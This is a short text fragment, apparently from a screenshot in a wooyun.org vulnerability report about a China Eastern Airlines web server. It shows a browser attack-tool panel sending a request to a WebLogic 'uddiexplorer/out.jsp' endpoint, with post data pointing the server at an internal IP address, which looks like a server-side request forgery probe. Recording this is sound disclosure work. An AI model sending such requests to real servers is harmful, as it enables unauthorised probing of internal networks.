 Load URL
http://222.66.97.100:9001/uddiexplorer/out.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
url=http://172.20.29.160
忘记密码
联合办公账号
中国东方航空股份有限公司版权所有 © 2014
www.wooyun.org